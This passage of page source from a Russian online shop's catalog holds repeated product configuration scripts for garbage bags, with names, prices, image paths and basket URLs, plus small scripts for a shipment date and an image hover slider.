k-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_223_73c619ac2769649b2ad6436408045bfe','PICT_ID':'bx_1458320515_223_73c619ac2769649b2ad6436408045bfe_pict','PICT_SLIDER_ID':'bx_1458320515_223_73c619ac2769649b2ad6436408045bfe_pict_slider','QUANTITY_ID':'bx_1458320515_223_73c619ac2769649b2ad6436408045bfe_quantity','QUANTITY_UP_ID':'bx_1458320515_223_73c619ac2769649b2ad6436408045bfe_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_223_73c619ac2769649b2ad6436408045bfe_quant_down','PRICE_ID':'bx_1458320515_223_73c619ac2769649b2ad6436408045bfe_price','PRICE_OLD_ID':'bx_1458320515_223_73c619ac2769649b2ad6436408045bfe_price_old','PRICE_TOTAL_ID':'bx_1458320515_223_73c619ac2769649b2ad6436408045bfe_price_total','BUY_ID':'bx_1458320515_223_73c619ac2769649b2ad6436408045bfe_buy_link','BASKET_PROP_DIV':'bx_1458320515_223_73c619ac2769649b2ad6436408045bfe_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_223_73c619ac2769649b2ad6436408045bfe_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_223_73c619ac2769649b2ad6436408045bfe_not_avail','COMPARE_LINK_ID':'bx_1458320515_223_73c619ac2769649b2ad6436408045bfe_compare_link','SUBSCRIBE_ID':'bx_1458320515_223_73c619ac2769649b2ad6436408045bfe_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_148_9d5c5c059a5d3f0ebe32f2b51bfde35a =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'148','NAME':'Мешки для мусора 60 литров, 20 мкм, ПСД, в рулоне 20 штук, синие, 60х70 см, прочные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-psd-sinie-20-mkm/','PICT':{'ID':'38059','TIMESTAMP_X':'24.06.2024 23:52:28','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'113998','CONTENT_TYPE':'image/png','SUBDIR':'iblock/793','FILE_NAME':'8womg07zrnkjhjeh6yhmp0tq4xh22dng.png','ORIGINAL_NAME':'6020premblu.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'eec7ee57e71b4f230b36ed6f3e289594','SRC':'/upload/iblock/793/8womg07zrnkjhjeh6yhmp0tq4xh22dng.png','UNSAFE_SRC':'/upload/iblock/793/8womg07zrnkjhjeh6yhmp0tq4xh22dng.png','SAFE_SRC':'/upload/iblock/793/8womg07zrnkjhjeh6yhmp0tq4xh22dng.png','ALT':'Мешки для мусора 60 литров, 20 мкм, ПСД, в рулоне 20 штук, синие, 60х70 см, прочные','TITLE':'Мешки для мусора 60 литров, 20 мкм, ПСД, в рулоне 20 штук, синие, 60х70 см, прочные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'21','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'71.4','UNROUND_PRICE':'71.4','BASE_PRICE':'71.4','PRICE':'71.4','ID':'112','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'71.40','RATIO_BASE_PRICE':'1499.4','PRINT_RATIO_BASE_PRICE':'1 499.40','PRINT_PRICE':'71.40','RATIO_PRICE':'1499.4','PRINT_RATIO_PRICE':'1 499.40','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'21'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'142':{'ID':'142','RATIO':'21','IS_DEFAULT':'Y','PRODUCT_ID':'148'}},'ITEM_MEASURE_RATIO_SELECTED':'142','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_148_9d5c5c059a5d3f0ebe32f2b51bfde35a','PICT_ID':'bx_1458320515_148_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict','PICT_SLIDER_ID':'bx_1458320515_148_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict_slider','QUANTITY_ID':'bx_1458320515_148_9d5c5c059a5d3f0ebe32f2b51bfde35a_quantity','QUANTITY_UP_ID':'bx_1458320515_148_9d5c5c059a5d3f0ebe32f2b51bfde35a_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_148_9d5c5c059a5d3f0ebe32f2b51bfde35a_quant_down','PRICE_ID':'bx_1458320515_148_9d5c5c059a5d3f0ebe32f2b51bfde35a_price','PRICE_OLD_ID':'bx_1458320515_148_9d5c5c059a5d3f0ebe32f2b51bfde35a_price_old','PRICE_TOTAL_ID':'bx_1458320515_148_9d5c5c059a5d3f0ebe32f2b51bfde35a_price_total','BUY_ID':'bx_1458320515_148_9d5c5c059a5d3f0ebe32f2b51bfde35a_buy_link','BASKET_PROP_DIV':'bx_1458320515_148_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_148_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_148_9d5c5c059a5d3f0ebe32f2b51bfde35a_not_avail','COMPARE_LINK_ID':'bx_1458320515_148_9d5c5c059a5d3f0ebe32f2b51bfde35a_compare_link','SUBSCRIBE_ID':'bx_1458320515_148_9d5c5c059a5d3f0ebe32f2b51bfde35a_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_208_cc6861272ee2ecf412236effdbe1cfd3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'208','NAME':'Мешки для мусора 35 л, в рулоне 20 штук, 20 мкм, ПСД, черные, 50х64 см, особопрочные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-20-shtuk-psd-chernye-20-mkm/','PICT':{'ID':'12823','TIMESTAMP_X':'24.06.2024 23:53:21','MODULE_ID':'iblock','HEIGHT':'571','WIDTH':'1200','FILE_SIZE':'68756','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/783','FILE_NAME':'78354dcd65a51c99074d7ff717ef3091.jpg','ORIGINAL_NAME':'3520black.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'aa5d6d3a596c18a803c7fa500c96e31b','SRC':'/upload/iblock/783/78354dcd65a51c99074d7ff717ef3091.jpg','UNSAFE_SRC':'/upload/iblock/783/78354dcd65a51c99074d7ff717ef3091.jpg','SAFE_SRC':'/upload/iblock/783/78354dcd65a51c99074d7ff717ef3091.jpg','ALT':'Мешки для мусора 35 л, в рулоне 20 штук, 20 мкм, ПСД, черные, 50х64 см, особопрочные','TITLE':'Мешки для мусора 35 л, в рулоне 20 штук, 20 мкм, ПСД, черные, 50х64 см, особопрочные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'100000000','STEP_QUANTITY':'24','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'46.25','UNROUND_PRICE':'46.25','BASE_PRICE':'46.25','PRICE':'46.25','ID':'119','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'46.25','RATIO_BASE_PRICE':'1110','PRINT_RATIO_BASE_PRICE':'1 110','PRINT_PRICE':'46.25','RATIO_PRICE':'1110','PRINT_RATIO_PRICE':'1 110','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'24'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'150':{'ID':'150','RATIO':'24','IS_DEFAULT':'Y','PRODUCT_ID':'208'}},'ITEM_MEASURE_RATIO_SELECTED':'150','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_208_cc6861272ee2ecf412236effdbe1cfd3','PICT_ID':'bx_1458320515_208_cc6861272ee2ecf412236effdbe1cfd3_pict','PICT_SLIDER_ID':'bx_1458320515_208_cc6861272ee2ecf412236effdbe1cfd3_pict_slider','QUANTITY_ID':'bx_1458320515_208_cc6861272ee2ecf412236effdbe1cfd3_quantity','QUANTITY_UP_ID':'bx_1458320515_208_cc6861272ee2ecf412236effdbe1cfd3_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_208_cc6861272ee2ecf412236effdbe1cfd3_quant_down','PRICE_ID':'bx_1458320515_208_cc6861272ee2ecf412236effdbe1cfd3_price','PRICE_OLD_ID':'bx_1458320515_208_cc6861272ee2ecf412236effdbe1cfd3_price_old','PRICE_TOTAL_ID':'bx_1458320515_208_cc6861272ee2ecf412236effdbe1cfd3_price_total','BUY_ID':'bx_1458320515_208_cc6861272ee2ecf412236effdbe1cfd3_buy_link','BASKET_PROP_DIV':'bx_1458320515_208_cc6861272ee2ecf412236effdbe1cfd3_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_208_cc6861272ee2ecf412236effdbe1cfd3_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_208_cc6861272ee2ecf412236effdbe1cfd3_not_avail','COMPARE_LINK_ID':'bx_1458320515_208_cc6861272ee2ecf412236effdbe1cfd3_compare_link','SUBSCRIBE_ID':'bx_1458320515_208_cc6861272ee2ecf412236effdbe1cfd3_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_13345_3a68e6d0ab50949d87636d74d8df76ad =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13345','NAME':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, фиолетовые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-30-litrov-20-shtuk-psd-sinie-20-mkm-mirpack5195/','PICT':{'ID':'18178','TIMESTAMP_X':'25.06.2024 00:12:39','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'27942','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/749','FILE_NAME':'749fa68fe83a997ee0528f6ce0db09d3.jpg','ORIGINAL_NAME':'Фиолетовые 30 л.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f174409d740f95b459f939b9c07013b8','SRC':'/upload/iblock/749/749fa68fe83a997ee0528f6ce0db09d3.jpg','UNSAFE_SRC':'/upload/iblock/749/749fa68fe83a997ee0528f6ce0db09d3.jpg','SAFE_SRC':'/upload/iblock/749/749fa68fe83a997ee0528f6ce0db09d3.jpg','ALT':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, фиолетовые','TITLE':'Мешки для мусора 30 л, 20 мкм, ПСД, 20 шт, 50х60 см, фиолетовые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'45.9','UNROUND_PRICE':'45.9','BASE_PRICE':'45.9','PRICE':'45.9','ID':'1318','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'45.90','RATIO_BASE_PRICE':'45.9','PRINT_RATIO_BASE_PRICE':'45.90','PRINT_PRICE':'45.90','RATIO_PRICE':'45.9','PRINT_RATIO_PRICE':'45.90','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'670':{'ID':'670','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13345'}},'ITEM_MEASURE_RATIO_SELECTED':'670','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_13345_3a68e6d0ab50949d87636d74d8df76ad','PICT_ID':'bx_1458320515_13345_3a68e6d0ab50949d87636d74d8df76ad_pict','PICT_SLIDER_ID':'bx_1458320515_13345_3a68e6d0ab50949d87636d74d8df76ad_pict_slider','QUANTITY_ID':'bx_1458320515_13345_3a68e6d0ab50949d87636d74d8df76ad_quantity','QUANTITY_UP_ID':'bx_1458320515_13345_3a68e6d0ab50949d87636d74d8df76ad_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_13345_3a68e6d0ab50949d87636d74d8df76ad_quant_down','PRICE_ID':'bx_1458320515_13345_3a68e6d0ab50949d87636d74d8df76ad_price','PRICE_OLD_ID':'bx_1458320515_13345_3a68e6d0ab50949d87636d74d8df76ad_price_old','PRICE_TOTAL_ID':'bx_1458320515_13345_3a68e6d0ab50949d87636d74d8df76ad_price_total','BUY_ID':'bx_1458320515_13345_3a68e6d0ab50949d87636d74d8df76ad_buy_link','BASKET_PROP_DIV':'bx_1458320515_13345_3a68e6d0ab50949d87636d74d8df76ad_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_13345_3a68e6d0ab50949d87636d74d8df76ad_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_13345_3a68e6d0ab50949d87636d74d8df76ad_not_avail','COMPARE_LINK_ID':'bx_1458320515_13345_3a68e6d0ab50949d87636d74d8df76ad_compare_link','SUBSCRIBE_ID':'bx_1458320515_13345_3a68e6d0ab50949d87636d74d8df76ad_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_491_889d2d8d0858b7d9518fad3f1d1814f4 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'491','NAME':'Пакеты для мусора с завязками 60 л, 18 мкм, 10 штук, ПНД, для среднетяжелого мусора прямое дно + ленты для затягивания, черные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-chernye-15-mkm/','PICT':{'ID':'12752','TIMESTAMP_X':'27.05.2025 11:33:47','MODULE_ID':'iblock','HEIGHT':'447','WIDTH':'1200','FILE_SIZE':'59747','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/f18','FILE_NAME':'f18a08f2861a7a2b72f6b398be12e5b0.jpg','ORIGINAL_NAME':'60vipblack10.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'4bf93b3f5f6bc6e6abafd6705ea5e88a','SRC':'/upload/iblock/f18/f18a08f2861a7a2b72f6b398be12e5b0.jpg','UNSAFE_SRC':'/upload/iblock/f18/f18a08f2861a7a2b72f6b398be12e5b0.jpg','SAFE_SRC':'/upload/iblock/f18/f18a08f2861a7a2b72f6b398be12e5b0.jpg','ALT':'Пакеты для мусора с завязками 60 л, 18 мкм, 10 штук, ПНД, для среднетяжелого мусора прямое дно + ленты для затягивания, черные','TITLE':'Пакеты для мусора с завязками 60 л, 18 мкм, 10 штук, ПНД, для среднетяжелого мусора прямое дно + ленты для затягивания, черные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'43.5','UNROUND_PRICE':'43.5','BASE_PRICE':'43.5','PRICE':'43.5','ID':'175','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'43.50','RATIO_BASE_PRICE':'1740','PRINT_RATIO_BASE_PRICE':'1 740','PRINT_PRICE':'43.50','RATIO_PRICE':'1740','PRINT_RATIO_PRICE':'1 740','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'175':{'ID':'175','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'491'}},'ITEM_MEASURE_RATIO_SELECTED':'175','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_491_889d2d8d0858b7d9518fad3f1d1814f4','PICT_ID':'bx_1458320515_491_889d2d8d0858b7d9518fad3f1d1814f4_pict','PICT_SLIDER_ID':'bx_1458320515_491_889d2d8d0858b7d9518fad3f1d1814f4_pict_slider','QUANTITY_ID':'bx_1458320515_491_889d2d8d0858b7d9518fad3f1d1814f4_quantity','QUANTITY_UP_ID':'bx_1458320515_491_889d2d8d0858b7d9518fad3f1d1814f4_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_491_889d2d8d0858b7d9518fad3f1d1814f4_quant_down','PRICE_ID':'bx_1458320515_491_889d2d8d0858b7d9518fad3f1d1814f4_price','PRICE_OLD_ID':'bx_1458320515_491_889d2d8d0858b7d9518fad3f1d1814f4_price_old','PRICE_TOTAL_ID':'bx_1458320515_491_889d2d8d0858b7d9518fad3f1d1814f4_price_total','BUY_ID':'bx_1458320515_491_889d2d8d0858b7d9518fad3f1d1814f4_buy_link','BASKET_PROP_DIV':'bx_1458320515_491_889d2d8d0858b7d9518fad3f1d1814f4_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_491_889d2d8d0858b7d9518fad3f1d1814f4_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_491_889d2d8d0858b7d9518fad3f1d1814f4_not_avail','COMPARE_LINK_ID':'bx_1458320515_491_889d2d8d0858b7d9518fad3f1d1814f4_compare_link','SUBSCRIBE_ID':'bx_1458320515_491_889d2d8d0858b7d9518fad3f1d1814f4_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_7467_e99c9b6f5bb3ebca3bae5db86022da05 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7467','NAME':'Мешки для мусора 240 литров, 40 мкм, ПВД, в рулоне 10 штук, черные, 2 слоя, 110х150 см, прочные, увеличен размер, Силачи','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-40-mkm/','PICT':{'ID':'41722','TIMESTAMP_X':'25.06.2024 00:04:45','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'91253','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/b9d','FILE_NAME':'n27g8q2tbx5kitwxfscyf1rik6icpvb2.jpg','ORIGINAL_NAME':'4134.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'938d5b29dd58c73263e280942f27c16d','SRC':'/upload/iblock/b9d/n27g8q2tbx5kitwxfscyf1rik6icpvb2.jpg','UNSAFE_SRC':'/upload/iblock/b9d/n27g8q2tbx5kitwxfscyf1rik6icpvb2.jpg','SAFE_SRC':'/upload/iblock/b9d/n27g8q2tbx5kitwxfscyf1rik6icpvb2.jpg','ALT':'Мешки для мусора 240 литров, 40 мкм, ПВД, в рулоне 10 штук, черные, 2 слоя, 110х150 см, прочные, увеличен размер, Силачи','TITLE':'Мешки для мусора 240 литров, 40 мкм, ПВД, в рулоне 10 штук, черные, 2 слоя, 110х150 см, прочные, увеличен размер, Силачи'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'8','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'265.5','UNROUND_PRICE':'265.5','BASE_PRICE':'265.5','PRICE':'265.5','ID':'322','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'265.50','RATIO_BASE_PRICE':'2124','PRINT_RATIO_BASE_PRICE':'2 124','PRINT_PRICE':'265.50','RATIO_PRICE':'2124','PRINT_RATIO_PRICE':'2 